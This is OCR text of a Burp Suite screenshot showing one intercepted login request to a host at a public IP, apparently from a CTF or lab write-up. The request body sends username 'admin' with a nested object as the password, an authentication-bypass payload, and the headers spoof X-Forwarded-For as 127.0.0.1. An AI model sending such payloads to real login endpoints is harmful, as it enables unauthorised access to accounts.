 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.2 - Temporary Project - licensed to 54mmy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://124.223.5.175:3000
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /user/signin HTTP/1.1
2 Host: 124.223.5.175:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 28
10 Origin: http://124.223.5.175:3000
11 Connection: close
12 Referer: http://124.223.5.175:3000/signin
13 Cookie: session=s%3AUSCYmfFU9_A1CphpxZAayh6Mo8AGD1Vi.WHeqBEw8YeufCQIU49pY5l7BuKbWevfLiZeQ7NZhRD4
14 X-Forwarded-For: 127.0.0.1
15
16 {"username":"admin","password":{"password":true}}
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 13
? Search... 0 matches